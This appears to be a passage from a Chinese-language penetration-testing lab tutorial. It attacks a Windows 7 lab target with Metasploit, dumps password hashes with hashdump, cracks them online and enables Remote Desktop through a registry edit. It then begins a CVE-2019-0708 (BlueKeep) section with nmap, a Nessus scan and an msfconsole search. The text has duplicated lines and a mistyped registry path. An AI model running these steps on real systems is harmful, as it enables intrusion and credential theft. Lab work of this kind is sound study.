





设置靶机的系统版本,我们在前面已经知道靶机是windows7了 设置靶机的系统版本,我们在前面已经知道靶机是windows7了  直接设置target。然后开始攻击 直接设置target。然后开始攻击  进入shell 进入shell





hashdump #获取所有用户的密码

这个密码都是被进行了加密。  md5在线解密:https://www.cmd5.com/default.aspx 直接解密root用户的密码,得到root用户的密码为root md5在线解密:https://www.cmd5.com/default.aspx 直接解密root用户的密码,得到root用户的密码为root





REG ADD HKLE\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

# REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal: 这是用于添加(或修改)注册表键值的命令,其中HKLM\SYSTEM\CurrentControlSet\Control\Terminal是注册表的路径,表示要修改的注册表项的位置。

#/v fDenyTSConnections: 这是指定要添加(或修改)的注册表项的名称,fDenyTSConnections是要修改的注册表项的名称。

#/t REG_DWORD: 这是指定要添加的数据类型,REG_DWORD表示这是一个32位的DWORD值。

#/d 00000000: 这是指定要添加(或修改)的值,00000000表示开启远程终端服务连接。

#/f: 这是一个强制选项,表示在遇到任何错误时都应强制执行操作。

netstat -an #查看靶机开放的端口

rdesktop 10.10.10.141 #远程到靶机

二、CVE-2019-0708漏洞利用





nmap -sV -Pn 10.10.10.141

#-sV 版本检测

#-Pn no ping扫描





发现已经开放了远程桌面服务  用nessus扫描靶机得到CVE-2019-0708漏洞 用nessus扫描靶机得到CVE-2019-0708漏洞





msfconsole #开启msf

search CVE-2019-0708 #寻找相关漏洞模块

